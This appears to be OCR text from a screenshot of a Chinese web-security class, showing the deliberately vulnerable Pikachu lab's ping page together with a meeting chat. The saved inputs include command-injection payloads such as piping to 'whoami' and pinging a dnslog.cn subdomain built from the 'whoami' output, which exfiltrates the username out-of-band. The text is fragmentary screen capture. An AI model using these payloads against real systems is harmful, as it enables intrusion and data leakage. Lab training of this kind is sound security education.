 阿里云登录页
DNSL
17
53.5 K/s
3.2 K/s
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门
90:04
安全
dnslog.cn
更新
正在讲话:
47.122.23.131/pikachu/vul/rce/r
不安全
47.122.23.131/pikachu/vul/rce/rce_ping.php
警告：include_once（./../header.php）： 无法打开流： 在第 15
行的 C：\phpstudy_pro\WWW\pikachu\vul\rce\rce_ping.php 中没有这样的文件或目录 警告： include_once（）： 打开 '../../header.php' 表示包含 （include_path='.;C：\php\pear'）
\phpstudy_pro\WWW\pikachu\vul\rce\rce_ping.php
RCE
执行“平”
在这里，请输入目标IP地址！
乒
administrator.vpod5d.dnslog.cn
保存的数据
127.0.0.1
127.0.0.1 | whoami
127.0.0.1 | powershell $x=whoami;$x=$x.Replace('\','x...
;ping `whoami`.65g9ya.dnslog.cn
127.0.0.1;ping `whoami`.65g9ya.dnslog.cn
127.0.0.1 | ping baidu.com
法打开流： 第 81
vul\rce\rce_ping.php 中没有此类文件或目录 警告： include_once（）： 打开 '../../footer.php' 表示包含 （include_path='.;C：\php\pear'） 在
rce_ping.php
聊天
别问我不知道
大家都是花了钱来上课的
小白
没懂
花花
影响我这个小白的思路了
数据驱动安全
限制出口IP吧
宸
次次在这搞
发送至:
所有人
请输入消息...
英
21:42
2023-02-28